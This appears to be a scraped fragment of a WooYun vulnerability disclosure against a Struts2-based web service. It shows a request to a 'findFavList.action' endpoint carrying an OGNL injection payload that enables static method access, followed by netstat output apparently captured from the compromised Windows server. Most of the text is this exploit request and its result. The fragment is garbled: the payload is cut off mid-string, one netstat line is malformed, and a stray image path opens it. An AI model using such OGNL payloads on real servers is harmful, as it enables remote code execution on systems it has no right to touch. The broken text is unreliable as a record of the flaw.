 ,plt
/plt_iservice/service/findFavList.action?('\43_memberAccess.allowStaticMethodAccess')(a)=true&(b)(('\43context[\'xwork.M
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1721 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2383 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:4546 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:6890 0.0.0.0:0 LISTENING
TCP 0.0.0.0:6891 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8000 0.0.0.0:0 LISTENING
TCP 0.0.0.0:10009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:10060 0.0.0.0:0 LISTENING
TCP 0.0.0.0:10061 0.0.0.0:0 LISTENING
TCP 0.0.0.0:10070 0.0.0.0:0 LISTENING
TCP 0.0.0.0:10071 0.0.0.0:0 LISTENING
TCP 0.0.0.0:10086 0.0.0.0:0 LISTENING
TCP 0.0.0.0:10168 0.0.0.0:0 LISTENING
TCP 0.0.0.0:11029 0.0.0.0:0 LISTENING
TCP 0.0.0.0:11040 0.0.0.0:0 LISTENING
TCP 0.0.0.0:0 LISTENING
TCP 127.0.0.1:135 127.0.0.1:4133 ESTABLISHED
TCP 127.0.0.1:1025 127.0.0.1:4134 ESTABLISHED
TCP 127.0.0.1:1026 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1434 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1652 127.0.0.1:10071 ESTABLISHED
TCP 127.0.0.1:1719 127.0.0.1:1720 ESTABLISHED
TCP 127.0.0.1:1720 127.0.0.1:1719 ESTABLISHED
TCP 127.0.0.1:1962 0.0.0.0:0 LISTENING
TCP 127.0.0.1:3709 127.0.0.1:3710 ESTABLISHED
www.wooyun.org